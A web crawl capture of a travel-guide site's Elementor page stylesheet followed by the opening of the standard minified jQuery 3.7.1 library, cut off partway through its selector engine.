

--- FILE ---
content_type: text/css
request_url: https://quickguideistanbul.com/wp-content/uploads/elementor/css/post-77.css?ver=1746671209
body_size: 657
content:
.elementor-77 .elementor-element.elementor-element-f0cc5cd .main-search-container{background-image:url("https://quickguideistanbul.com/wp-content/uploads/2018/11/main-search-background-01.jpg");}.elementor-77 .elementor-element.elementor-element-f0cc5cd h1{color:#484848;}.elementor-77 .elementor-element.elementor-element-f0cc5cd h2{color:#484848;}.elementor-77 .elementor-element.elementor-element-f0cc5cd h4{color:#484848;}.elementor-77 .elementor-element.elementor-element-f0cc5cd h5{color:#484848;}.elementor-77 .elementor-element.elementor-element-f0cc5cd .main-search-inner{text-align:left;}.elementor-77 .elementor-element.elementor-element-f0cc5cd .container-overlay-gradient.main-search-container:before{background:linear-gradient(to right, #FFFFFFF2 20%, #FFFFFFB3 70%, #FFFFFF00 95%);display:block;}.elementor-77 .elementor-element.elementor-element-9fd5dea{margin-top:40px;margin-bottom:0px;}.elementor-77 .elementor-element.elementor-element-626ec18:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-626ec18 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA;}.elementor-77 .elementor-element.elementor-element-626ec18{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:50px;padding:0px 0px 40px 0px;}.elementor-77 .elementor-element.elementor-element-626ec18 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-7e4852ac > .elementor-widget-container{margin:40px 40px 40px 40px;}.elementor-77 .elementor-element.elementor-element-3c92a4e{margin-top:0px;margin-bottom:0px;}.elementor-77 .elementor-element.elementor-element-07014c8 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-77 .elementor-element.elementor-element-2a28ac8 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-77 .elementor-element.elementor-element-2107032c:not(.elementor-motion-effects-element-type-background), .elementor-77 .elementor-element.elementor-element-2107032c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#16171D;}.elementor-77 .elementor-element.elementor-element-2107032c > .elementor-background-overlay{background-image:url("https://quickguideistanbul.com/wp-content/uploads/2020/12/slider-bg-021.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;opacity:0.35;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-77 .elementor-element.elementor-element-2107032c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:45px;margin-bottom:0px;padding:125px 0px 125px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-77 .elementor-element.elementor-element-74c59ad1 .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:36px;font-weight:500;letter-spacing:0px;color:#FFFFFF;}.elementor-77 .elementor-element.elementor-element-3086167d > .elementor-widget-container{margin:12px 0px 12px 0px;}.elementor-77 .elementor-element.elementor-element-3086167d .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:400;line-height:32px;color:#FFFFFF;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-77 .elementor-element.elementor-element-dacd60c .elementor-button{background-color:#F91942;font-family:"Raleway", Sans-serif;font-size:16px;font-weight:600;border-radius:50px 50px 50px 50px;padding:18px 24px 18px 24px;}.elementor-77 .elementor-element.elementor-element-dacd60c .elementor-button:hover, .elementor-77 .elementor-element.elementor-element-dacd60c .elementor-button:focus{background-color:#FFFFFF;color:#2A2A2A;}.elementor-77 .elementor-element.elementor-element-dacd60c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-77 .elementor-element.elementor-element-dacd60c .elementor-button:hover svg, .elementor-77 .elementor-element.elementor-element-dacd60c .elementor-button:focus svg{fill:#2A2A2A;}.elementor-77 .elementor-element.elementor-element-c638820{margin-top:60px;margin-bottom:0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-77 .elementor-element.elementor-element-11e4a8f{--divider-border-style:solid;--divider-color:#E1E1E1;--divider-border-width:1px;}.elementor-77 .elementor-element.elementor-element-11e4a8f .elementor-divider-separator{width:100%;}.elementor-77 .elementor-element.elementor-element-11e4a8f .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-77 .elementor-element.elementor-element-213e6af{margin-top:30px;margin-bottom:50px;}@media(min-width:768px){.elementor-77 .elementor-element.elementor-element-6a043d8b{width:100%;}}@media(min-width:1025px){.elementor-77 .elementor-element.elementor-element-2107032c > .elementor-background-overlay{background-attachment:fixed;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://quickguideistanbul.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 377666
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(ie,e){"use strict";var oe=[],r=Object.getPrototypeOf,ae=oe.slice,g=oe.flat?function(e){return oe.flat.call(e)}:function(e){return oe.concat.apply([],e)},s=oe.push,se=oe.indexOf,n={},i=n.toString,ue=n.hasOwnProperty,o=ue.toString,a=o.call(Object),le={},v=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},y=function(e){return null!=e&&e===e.window},C=ie.document,u={type:!0,src:!0,nonce:!0,noModule:!0};function m(e,t,n){var r,i,o=(n=n||C).createElement("script");if(o.text=e,t)for(r in u)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[i.call(e)]||"object":typeof e}var t="3.7.1",l=/HTML$/i,ce=function(e,t){return new ce.fn.init(e,t)};function c(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!v(e)&&!y(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function fe(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}ce.fn=ce.prototype={jquery:t,constructor:ce,length:0,toArray:function(){return ae.call(this)},get:function(e){return null==e?ae.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=ce.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return ce.each(this,e)},map:function(n){return this.pushStack(ce.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(ae.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(ce.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(ce.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:s,sort:oe.sort,splice:oe.splice},ce.extend=ce.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||v(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(ce.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||ce.isPlainObject(n)?n:{},i=!1,a[t]=ce.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},ce.extend({expando:"jQuery"+(t+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==i.call(e))&&(!(t=r(e))||"function"==typeof(n=ue.call(t,"constructor")&&t.constructor)&&o.call(n)===a)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){m(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(c(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},text:function(e){var t,n="",r=0,i=e.nodeType;if(!i)while(t=e[r++])n+=ce.text(t);return 1===i||11===i?e.textContent:9===i?e.documentElement.textContent:3===i||4===i?e.nodeValue:n},makeArray:function(e,t){var n=t||[];return null!=e&&(c(Object(e))?ce.merge(n,"string"==typeof e?[e]:e):s.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:se.call(t,e,n)},isXMLDoc:function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!l.test(t||n&&n.nodeName||"HTML")},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(c(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:le}),"function"==typeof Symbol&&(ce.fn[Symbol.iterator]=oe[Symbol.iterator]),ce.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var pe=oe.pop,de=oe.sort,he=oe.splice,ge="[\\x20\\t\\r\\n\\f]",ve=new RegExp("^"+ge+"+|((?:^|[^\\\\])(?:\\\\.)*)"+ge+"+$","g");ce.contains=function(e,t){var n=t&&t.parentNode;return e===n||!(!n||1!==n.nodeType||!(e.contains?e.contains(n):e.compareDocumentPosition&&16&e.compareDocumentPosition(n)))};var f=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g;function p(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var 